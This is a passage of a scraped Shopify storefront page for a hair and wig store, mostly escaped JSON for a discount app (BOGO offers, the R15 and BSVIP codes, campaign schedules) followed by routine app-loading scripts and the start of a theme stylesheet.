&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-23T09:17:15.496Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false}}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "14ee0e72-1453-4387-a503-69ffb14d411a"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165
body_size: 83436
content:
/** Shopify CDN: Minification failed

Line 3396:2 Expected identifier but found "*"
Line 9780:21 Expected ":"
Line 11760:2 Expected identifier but found "*"
Line 11818:0 Unexpected "}"
Line 14711:22 Expected identifier but found "!"

**/
/*
* Testament Shopify theme
